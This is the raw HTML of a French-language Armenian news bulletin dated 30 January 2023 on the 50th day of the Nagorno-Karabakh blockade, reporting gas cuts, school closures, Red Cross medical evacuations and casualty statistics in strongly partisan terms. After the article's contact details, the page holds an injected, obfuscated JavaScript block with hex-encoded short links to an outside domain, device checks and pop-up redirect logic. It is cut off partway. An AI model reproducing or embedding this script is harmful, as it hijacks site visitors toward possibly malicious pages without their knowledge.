

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/region/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation
body_size: 48720
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/region/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation" />
<link rel="shortlink" href="/fr/node/5174" />
<meta name="title" content="50ème jour du blocus du Haut-Karabagh - Bulletin d&#039;information" />
<meta name="description" content="Aujourd&#039;hui, 30 Janvier 2023, 50ème jour de blocage du corridor de Latchin- Toute l’actualité importante du week-end.

&amp;nbsp;

L’approvisionnement en gaz de l’Artsakh depuis l’Arménie interrompu depuis plusieurs jours par l’Azerbaïdjan, a été rétabli

En perturbant arbitrairem" />
<link rel="image_src" href="https://courrier.am/sites/default/files/bulletin_artsakh_3001.22.jpg" />
<link rel="og:image" href="https://courrier.am/sites/default/files/bulletin_artsakh_3001.22.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>50ème jour du blocus du Haut-Karabagh - Bulletin d&#039;information | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"qx51-Rlmp65MozckWkAZ7jntFxvNCRhVEKwDzCJ-xYU","jquery_version":"1.12","jquery_version_token":"JZpDKVB3wGDJP83Ql8DqkSvXEbkI-cxjS0b1sPg3mio","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/region\/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5174 node-type-region i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/region/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3Ykx7Ua6gACUwGuCgJ9gb6aLme3B63xkmLyKNoCkVKQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/region/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/5174" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">50ème jour du blocus du Haut-Karabagh - Bulletin d&#039;information</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-region view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-70e890b6f2e3107bd34c6289b15dac6b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Région</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">30.01.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/bulletin_artsakh_3001.22.jpg?itok=PSqFXzEM" width="1070" height="897" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-01dcf2901f6d6f7798c2439f29874df3">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-ministre-armenien-des-finances-a-promis-d-apporter-des-modifications-au-code-fiscal">Le ministre arménien des Finances a promis d&#039;apporter des modifications au Code fiscal</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>Aujourd'hui, 30 Janvier 2023, 50ème jour de blocage du corridor de Latchin- Toute l’actualité importante du week-end.</strong></p>
<p> </p>
<p><strong>L’approvisionnement en gaz de l’Artsakh depuis l’Arménie interrompu depuis plusieurs jours par l’Azerbaïdjan, a été rétabli</strong></p>
<p>En perturbant arbitrairement le fonctionnement de l’unique gazoduc alimentant l’Artsakh dans des conditions de froid hivernal, l’Azerbaïdjan exerce ainsi une terreur psychologique sur la population civile d’Artsakh. En rétablissent entièrement le fonctionnement du gazoduc, l’Azerbaïdjan continue toutefois à tenir le peuple d’Artsakh dans l’incertitude et la crainte de bloquer de nouveau et à tout moment l’approvisionnement en gaz.</p>
<p> </p>
<p><strong>Le 30 janvier, les classes reprendront en Artsakh si l’approvisionnement en gaz n’est pas interrompu</strong></p>
<p>Dans des conditions d’un approvisionnement régulier en gaz, à compter du lundi 30 janvier toutes les écoles élémentaires d’Artsakh reprendront les classes (sans cantine, de 9h00 à 13h00), de même que les écoles secondaires et lycées, lycées professionnels, conservatoires, écoles de beaux-arts, centres de sports et autres établissements dispensant des activités périscolaires.</p>
<p>En cas de nouvelles perturbations de l’approvisionnement en gaz, ne poursuivront les classes que les lycées selon un graphique spécifique adapté à la situation.</p>
<p>Le ministère de l’Éducation nationale de la République d’Artsakh informe que des travaux sont déjà en cours pour la transformation des systèmes de chauffage par gaz des établissements scolaires en des systèmes alternatifs.</p>
<p>Le ministère appelle les parents à veiller à ce que les enfants soient habillés chaudement.</p>
<p> </p>
<p><strong>Les services spéciaux azerbaïdjanais terrorisent la population civile d’Artsakh sur les réseaux sociaux</strong></p>
<p>Le service de sécurité nationale d’Artsakh alerte la population sur la diffusion sur les pages Facebook de citoyens d’Artsakh usurpées par les services secrets azerbaïdjanais, d’informations sous forme de documents officiels émanant du gouvernement d’Artsakh, sur la mise à disposition, le 1er février, d’autocars pour l’évacuation des habitants de Stepanakert. Le service de sécurité nationale a appelé la population à ne pas céder à ces provocations et à garder le calme.</p>
<p> </p>
<p><strong>6 malades supplémentaires en état critique ont été transportés en Arménie par le Comité International de la Croix Rouge</strong></p>
<p>Le transport des malades les plus graves vers l’Arménie continue à s’effectuer exclusivement par l’intermédiaire et avec l’assistance du CICR.</p>
<p>Ainsi, au 30 janvier, 55 patients au total ont été transférés d’Artsakh vers les hôpitaux de la République d’Arménie par la Croix Rouge.</p>
<div style="margin-left:4.0cm;">
<hr /></div>
<p> </p>
<p><strong>Mises à jour statistiques quotidiennes</strong></p>
<ul>
<li>8 enfants de trouvent dans les services de néonatologie et de réanimation.</li>
<li>12 patients adultes dont 5 dans un état extrêmement grave, sont hospitalisés en réanimation.</li>
<li>À ce jour, 183 bébés sont nés sous blocus.</li>
<li>En raison de la suspension des interventions chirurgicales planifiées dans toutes les institutions médicales relevant du ministère de la Santé publique de la République d’Artsakh, près de 530 citoyens sont privés de la possibilité d’une intervention chirurgicale que leur état de santé impose.</li>
<li>À ce jour, avec la médiation et l’accompagnement du Comité International de la Croix Rouge 55 patients ont été transportés en République d’Arménie pour y recevoir des soins adaptés.</li>
<li>Un peu plus de 4 700 personnes ont perdu leurs emplois, donc leur unique source de revenus en raison de la situation économique difficile.</li>
<li>Plus de 19 600 tonnes de produits de première nécessité auraient été livrées en Artsakh s’il n’y avait pas eu le blocus au cours duquel seule une faible partie a été livrée par le Comité International de la Croix Rouge et le Contingent russe de maintien de la paix.</li>
</ul>
<div style="margin-left:4.0cm;">
<hr /></div>
<p> </p>
<p><strong>Faits importants</strong></p>
<ul>
<li>Depuis déjà 50 jours, les agents du gouvernement azerbaïdjanais recourant à des procédés terroristes retiennent en otage les 120 000 habitants de la République d’Artsakh et leur imposent un blocus.</li>
<li>En raison du blocus les 120 000 habitants d’Artsakh (dont 30 000 enfants, 20 000 personnes âgées, 9 000 handicapés) souffrent de nombreuses privations et d’un risque croissant de famine.</li>
<li>Dans des conditions de blocus et en raison de pénuries croissantes, ont fermé leurs portes</li>
<li>6 828 enfants sont ainsi privés de scolarisation et de la possibilité de recevoir des soins adaptés, des repas ainsi qu’une instruction.</li>
<li>Depuis le 18 janvier l’intégralité des 118 écoles en Artsakh ont suspendu les classes à cause des problèmes de chauffage provoqués par le blocage par l’Azerbaïdjan de l’approvisionnement de l’Artsakh en électricité et en gaz privant près de 20 000 enfants de leur droit à l’instruction.</li>
</ul>
<p> </p>
<p>Depuis le début du blocus de nombreux États du monde et organisations internationales ont condamné les agissements de l’Azerbaïdjan appelant à la levée du blocus. La question a également été débattue au Conseil de sécurité de l’Organisation des Nations Unies. La Cour européenne des droits de l’Homme a engagé l’Azerbaïdjan à prendre toutes les mesures nécessaires et suffisantes pour lever le blocus. La question sera bientôt débattue à la Cour internationale de Justice de l’ONU (La Haye), dans le cadre des travaux du Comité pour l’élimination du racisme.</p>
<div style="margin-left:4.0cm;">
<hr /></div>
<p> </p>
<p><strong>Pour contacter le centre d'information du Haut-Karabakh :</strong></p>
<p>Email: <a href="mailto:nkrinfocenter@gmail.com">nkrinfocenter@gmail.com</a></p>
<p>Tél: +374 47 944843</p>
<p>Tél: +374 47 119119</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 